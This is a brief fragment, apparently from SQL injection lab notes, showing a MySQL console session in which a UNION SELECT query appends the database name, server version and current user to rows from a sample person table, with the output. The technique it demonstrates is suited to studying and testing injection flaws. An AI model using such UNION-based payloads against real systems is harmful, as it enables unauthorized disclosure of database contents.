 mysql> select * from person where id = 1 union select 1,2,database(),version(),user();
+----+----------+---------+----------+------------------+
| id | name     | age     | phone    | email            |
+----+----------+---------+----------+------------------+
|  1 | zhangsan | 21      | 12345678 | 123456@gmail.com |
|  1 | 2        | web_sql | 5.5.53   | root@localhost   |
+----+----------+---------+----------+------------------+
2 rows in set (0.03 sec)